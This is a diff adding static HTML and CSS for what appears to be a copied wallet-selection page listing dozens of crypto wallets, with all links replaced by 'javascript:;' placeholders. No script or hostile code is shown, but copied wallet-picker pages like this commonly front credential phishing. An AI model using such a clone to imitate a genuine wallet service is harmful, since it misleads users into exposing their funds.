+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Metamask</div>
+                    </div>
+                    
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./rainbow-207dda8d66f8ffc00a21e4fcc5ce0a73.png" alt="Rainbow"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Rainbow</div>
+                    </div>
+
+           
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Argent"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Argent</div>
+                    </div>
+               
+
+                    
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Gnosis Safe Multisig"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Gnosis Safe Multisig</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./crypto-4cbeac57421fb3ca2573db2cf448169a.png" alt="Crypto.com | DeFi Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Crypto.com | DeFi Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Pillar"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Pillar</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imToken"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">imToken</div>
+                    </div>
+                    
+                     <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./anchor.png" alt="Anchor"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Anchor</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./onto-983003d35fe32bf916f9eda381f138f7.png" alt="ONTO"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ONTO</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="./tokenpocket-57a4a886cc644e5237ac1558226154cb.png" alt="TokenPocket"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TokenPocket</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./math-wallet-9e2256cfa5aad3b33af05f3fee4dc9ef.png" alt="MathWallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MathWallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="./bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="BitPay"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitPay</div>
+                    </div>
+                    
+                                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="./maiar.png" alt="Maiar"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Maiar</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./ledgerlive-9fe387e571fb42ed5cdf08e29bc920ed.png" alt="Ledger Live"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ledger Live</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./walleth-b60336f8dd9ea86285408cb4f96634d1.png" alt="Walleth"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Walleth</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./authereum-32f3939207b77c1837547d5ed4f86110.png" alt="Authereum"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Authereum</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Huobi Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Huobi Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Eidoo"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Eidoo</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./mykey-7419df5270c0406c80cba19fa5165923.png" alt="MYKEY"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MYKEY</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Loopring Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Loopring Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./trustvault-9031a67f82293fc50ead978f936cfff3.png" alt="TrustVault"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">TrustVault</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./coin98-c5b50adaceaf474e48ef1dad150d0829.png" alt="Coin98"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coin98</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./coolwallet-s-cc612ee7a151c1863293fcc69dd0f677.png" alt="CoolWallet S"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CoolWallet S</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Alice"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Alice</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="AlphaWallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AlphaWallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./dcentwallet-f0bdbaec0837431b87ac9886bb22dfd5.png" alt="D&#39;CENT Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">D'CENT Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./zelcore-d4c1a7a444b95612f6373f0b536b6ccb.png" alt="ZelCore"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ZelCore</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Nash"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Nash</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="./coinomi-7eecd68e38d78752d68b7232bd9c58d9.jpg" alt="Coinomi"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Coinomi</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./gridplus-8cedce167d37ddaa02f2afdf55841d8c.png" alt="GridPlus"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">GridPlus</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./cybavowallet-16e7e96f2e3df01fe2170da5267774b5.png" alt="CYBAVO Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">CYBAVO Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Tokenary"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Tokenary</div>
+                    </div> 
+                    
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./wazirx-logo-rounded.9bff9f42.png" alt="Wazirx"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Wazirx</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Torus"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Torus</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="Spatium"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Spatium</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./safepal-1022b40e2ea3a4a6bb19cf6ff28d8b92.png" alt="SafePal"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SafePal</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Equal"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Equal</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="Infinito"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinito</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./wallet.io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">wallet.io</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt="Infinity Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Infinity Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="Ownbit"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ownbit</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./easypocket-436ea3270a7bf77c02a880bfc70d0ee8.jpg" alt="EasyPocket"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">EasyPocket</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Bridge Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Bridge Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SparkPoint</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./viawallet-ae1502eddf4d2ed89abd36907dd3ae8a.png" alt="ViaWallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ViaWallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./bitkeep-387b0ca7da4cf322f44c70c23064c529.png" alt="BitKeep"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">BitKeep</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./vision-928292fe642172a18e62feb5eaa2d639.png" alt="Vision"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Vision</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="[data-uri]" alt="SWFT Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">SWFT Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./peakdefi-2e1d4f97cc1a737a9aa765b3748ff315.png" alt="PEAKDEFI Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">PEAKDEFI Wallet</div>
+                    </div>
+                    
+                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./cosmosstation.png" alt="Cosmostation"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Cosmostation</div>
+                    </div>
+
+    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./graph.jpg" alt="Graph Protocol"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Graph Protocol</div>
+                    </div>
+
+    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./kardachain.png" alt="KardiaChain"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KardiaChain</div>
+                    </div>
+
+    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./keplr.png" alt="Keplr"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Keplr</div>
+                    </div>
+                    
+                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./harmony.png" alt="Harmony"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Harmony</div>
+                    </div>
+                    
+                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./iconex.png" alt="ICONex"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">ICONex</div>
+                    </div>
+                    
+                        <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./fetch.jpg" alt="Fetch"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Fetch</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./xdc-9a98bff95dffc41869b8e77912a6cc54.png" alt="XDC Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">XDC Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./unstoppable-0d3474dcd7572ac2080b0f4ce632dfac.png" alt="Unstoppable Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Unstoppable Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./meetone-01093db7d99e3e6cf5cca68b616f8255.jpg" alt="MEET.ONE"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MEET.ONE</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./dok-a32c522e109217cc2a1a2a310f3c9bf7.png" alt="Dok Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Dok Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./atwallet-2611d814a50a964b89d5f8bc1e5cb3a0.png" alt="AT.Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">AT.Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./morixwallet-aa7d607cf9ad52afeb3b7c83e5f34eba.png" alt="MoriX Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">MoriX Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./midas-wallet-5c5057d972ca621414f077541845fc61.png" alt="Midas Wallet"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Midas Wallet</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="[data-uri]" alt="Ellipal"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Ellipal</div>
+                    </div>
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING PRO"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">KEYRING PRO</div>
+                    </div>
+
+
+
+
+
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./blockchain-logo.png" alt="Blockchain"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Blockchain</div>
+                    </div>
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr"><img class="img-icons" src="./bsc-logo.png" alt="Binance Smart Chain"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Binance Smart Chain</div>
+                    </div>
+
+
+
+
+
+                    <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
+                      <div class="pageStyles__SAppIcon-sc-1navawn-6 kSIOSl"><img class="img-icons" src="./aktionariat-c5784b26234a389632687a36d2fb3258.png" alt="Aktionariat"></div>
+                      <div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">Aktionariat</div>
+                    </div>
+                    
+                  </div>
+                </section>
+                <div class="pageStyles__SFootNote-sc-1navawn-8 ceWocr">
+                  <p>Open a pull request on <a href="javascript:;">Github</a> to add your wallet here.</p>
+                </div>
+              </div>
+            </div>
+            <footer class="Footer__SFooter-sc-1k47aoh-0 jVWwwJ"><a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
+                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]" alt="Discord"></div>
+                <p>Discord</p>
+              </a><a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
+                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]" alt="Twitter"></div>
+                <p>Twitter</p>
+              </a><a href="javascript:;" class="Footer__SExternalLink-sc-1k47aoh-2 YwSGw">
+                <div class="Footer__SSocialIcon-sc-1k47aoh-1 hvbAKM"><img src="[data-uri]" alt="Github"></div>
+                <p>Github</p>
+              </a></footer>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div id="gatsby-announcer" style="position:absolute;top:0;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0" aria-live="assertive" aria-atomic="true">Navigated to Wallets</div>
+  </div>
+  <style>
+    /*! CSS Used from: Embedded */
+    img {
+      border-style: none;
+    }
+
+    button,
+    input,
+    textarea {
+      font-family: inherit;
+      font-size: 100%;
+      line-height: 1.15;
+      margin: 0;
+    }
+
+    button,
+    input {
+      overflow: visible;
+    }
+
+    button {
+      text-transform: none;
+    }
+
+    [type=button],
+    button {
+      -webkit-appearance: button;
+    }
+
+    [type=button]::-moz-focus-inner,
+    button::-moz-focus-inner {
+      border-style: none;
+      padding: 0;
+    }
+
+    [type=button]:-moz-focusring,
+    button:-moz-focusring {
+      outline: 1px dotted ButtonText;
+    }
+
+    textarea {
+      overflow: auto;
+    }
+
+    h3,
+    p {
+      margin: 0;
+    }
+
+    button {
+      background-color: transparent;
+      background-image: none;
+    }
+
+    button:focus {
+      outline: 1px dotted;
+      outline: 5px auto -webkit-focus-ring-color;
+    }
+
+    *,
+    :after,
+    :before {
+      box-sizing: border-box;
+      border: 0 solid #e2e8f0;
+    }
+
+    img {
+      border-style: solid;
+    }
+
+    textarea {
+      resize: vertical;
+    }
+
+    input::-moz-placeholder,
+    textarea::-moz-placeholder {
+      color: #a0aec0;
+    }
+
+    input:-ms-input-placeholder,
+    textarea:-ms-input-placeholder {
+      color: #a0aec0;
+    }
+
+    input::placeholder,
+    textarea::placeholder {
+      color: #a0aec0;
+    }
+
+    button {
+      cursor: pointer;
+    }
+
+    h3 {
+      font-size: inherit;
+      font-weight: inherit;
+    }
+
+    button,
+    input,
+    textarea {
+      padding: 0;
+      line-height: inherit;
+      color: inherit;
+    }
+
+    img,
+    svg {
+      display: block;
+      vertical-align: middle;
+    }
+
+    img {
+      max-width: 100%;
+      height: auto;
+    }
+
+    .bg-white {
+      --bg-opacity: 1;
+      background-color: #fff;
+      background-color: rgba(255, 255, 255, var(--bg-opacity));
+    }
+
+    .bg-red-100 {
+      --bg-opacity: 1;
+      background-color: #fff5f5;
+      background-color: rgba(255, 245, 245, var(--bg-opacity));
+    }
+
+    .bg-red-600 {
+      --bg-opacity: 1;
+      background-color: #e53e3e;
+      background-color: rgba(229, 62, 62, var(--bg-opacity));
+    }
+
+    .bg-blue-600 {
+      --bg-opacity: 1;
+      background-color: #3182ce;
+      background-color: rgba(49, 130, 206, var(--bg-opacity));
+    }
+
+    .hover\:bg-red-700:hover {
+      --bg-opacity: 1;
+      background-color: #c53030;
+      background-color: rgba(197, 48, 48, var(--bg-opacity));
+    }
+
+    .hover\:bg-blue-700:hover {
+      --bg-opacity: 1;
+      background-color: #2b6cb0;
+      background-color: rgba(43, 108, 176, var(--bg-opacity));
+    }
+
+    .border-transparent {
+      border-color: transparent;
+    }
+
+    .border-white {
+      --border-opacity: 1;
+      border-color: #fff;
+      border-color: rgba(255, 255, 255, var(--border-opacity));
+    }
+
+    .border-gray-400 {
+      --border-opacity: 1;
+      border-color: #cbd5e0;
+      border-color: rgba(203, 213, 224, var(--border-opacity));
+    }
+
+    .hover\:border-blue-600:hover {
+      --border-opacity: 1;
+      border-color: #3182ce;
+      border-color: rgba(49, 130, 206, var(--border-opacity));
+    }
+
+    .focus\:border-blue-400:focus {
+      --border-opacity: 1;
+      border-color: #63b3ed;
+      border-color: rgba(99, 179, 237, var(--border-opacity));
+    }
+
+    .rounded {
+      border-radius: .25rem;
+    }
+
+    .rounded-md {
+      border-radius: .375rem;
+    }
+
+    .rounded-lg {
+      border-radius: .5rem;
+    }
+
+    .rounded-full {
+      border-radius: 9999px;
+    }
+
+    .border {
+      border-width: 1px;
+    }
+
+    .border-b-2 {
+      border-bottom-width: 2px;
+    }
+
+    .cursor-pointer {
+      cursor: pointer;
+    }
+
+    .inline-block {
+      display: inline-block;
+    }
+
+    .flex {
+      display: flex;
+    }
+
+    .inline-flex {
+      display: inline-flex;
+    }
+
+    .flex-col {
+      flex-direction: column;
+    }
+
+    .items-center {
+      align-items: center;
+    }
+
+    .justify-center {
+      justify-content: center;
+    }
+
+    .justify-evenly {
+      justify-content: space-evenly;
+    }
+
+    .flex-shrink-0 {
+      flex-shrink: 0;
+    }
+
+    .font-medium {
+      font-weight: 500;
+    }
+
+    .h-6 {
+      height: 1.5rem;
+    }
+
+    .h-12 {
+      height: 3rem;
+    }
+
+    .text-xs {
+      font-size: .75rem;
+    }
+
+    .text-sm {
+      font-size: .875rem;
+    }
+
+    .text-base {
+      font-size: 1rem;
+    }
+
+    .text-lg {
+      font-size: 1.125rem;
+    }
+
+    .leading-6 {
+      line-height: 1.5rem;
+    }
+
+    .mx-auto {
+      margin-left: auto;
+      margin-right: auto;
+    }
+
+    .mt-2 {
+      margin-top: .5rem;
+    }
+
+    .mr-2 {
+      margin-right: .5rem;
+    }
+
+    .mt-3 {
+      margin-top: .75rem;
+    }
+
+    .mb-4 {
+      margin-bottom: 1rem;
+    }
+
+    .mt-6 {
+      margin-top: 1.5rem;
+    }
+
+    .mb-6 {
+      margin-bottom: 1.5rem;
+    }
+
+    .mt-10 {
+      margin-top: 2.5rem;
+    }
+
+    .mr-10 {
+      margin-right: 2.5rem;
+    }
+
+    .object-contain {
+      -o-object-fit: contain;
+      object-fit: contain;
+    }
+
+    .focus\:outline-none:focus {
+      outline: 2px solid transparent;
+      outline-offset: 2px;
+    }
+
+    .overflow-hidden {
+      overflow: hidden;
+    }
+
